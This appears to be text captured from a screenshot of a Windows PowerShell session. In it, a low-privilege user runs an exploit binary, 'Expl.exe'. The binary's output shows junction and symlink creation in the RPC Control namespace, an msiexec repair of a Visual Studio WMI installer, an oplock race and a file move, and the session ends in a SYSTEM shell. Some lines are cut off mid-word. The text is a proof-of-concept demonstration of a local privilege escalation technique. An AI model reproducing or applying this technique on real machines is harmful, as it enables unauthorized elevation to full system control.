 PS C:\Users\low> whoami
doompc\low
PS C:\Users\low> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\low> .\Expl.exe
[+] Junction \\?\C:\8edba70b-9b9d-4fa0-ac6c-6aee56bdfc29 -> \??\C:\e8ba77f4-cfe3-4734-a087-f048f9d6c307 created!
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0197E42F-003D-4F91-A845-6404CF289E84.diagsession -> \??\C:\Programdata created!
[+] Junction \\?\C:\8edba70b-9b9d-4fa0-ac6c-6aee56bdfc29 -> \RPC Control created!
[+] Junction \\?\C:\8edba70b-9b9d-4fa0-ac6c-6aee56bdfc29 -> \??\C:\e8ba77f4-cfe3-4734
[+] Symlink Global\GLOBALROOT\RPC Control\Report.0297E42F-003D-4F91-A845-6404CF289E84
[+] Junction \\?\C:\8edba70b-9b9d-4fa0-ac6c-6aee56bdfc29 -> \RPC Control created!
[+] Persmissions successfully reseted!
[*] Starting WMI installer.
[*] Command to execute: C:\windows\system32\msiexec.exe /fa C:\windows\insta
[*] Oplock!
[+] File moved!
Microsoft Visu
Please
WMI Pr
C:\ProgramData\Microsoft\VisualStudio\SetupWMI\MofCompiler.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\ProgramData\Microsoft\VisualStudio\SetupWMI>whoami
nt authority\system
C:\ProgramData\Microsoft\VisualStudio\SetupWMI>